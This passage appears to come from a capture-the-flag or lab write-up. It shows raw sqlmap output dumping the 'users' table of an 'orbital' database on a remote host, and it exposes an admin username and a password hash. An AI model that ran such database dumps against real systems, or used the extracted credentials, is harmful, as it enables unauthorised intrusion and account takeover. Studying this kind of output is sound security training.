 [20:30:01] [INFO] fetching entries for table 'users' in database 'orbital'
[20:30:01] [INFO] resumed: '1'
[20:30:01] [INFO] resumed: '1692b753c031f2905b89e7258dbc49bb'
[20:30:01] [INFO] resumed: 'admin'
[20:30:01] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: orbital
Table: users
[1 entry]
+----+----------------------------------+----------+
| id | password                         | username |
+----+----------------------------------+----------+
| 1  | 1692b753c031f2905b89e7258dbc49bb | admin    |
+----+----------------------------------+----------+
[20:30:07] [INFO] table 'orbital.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/104.248.169.23
[20:30:07] [INFO] fetching columns for table 'communication' in database 'orbital'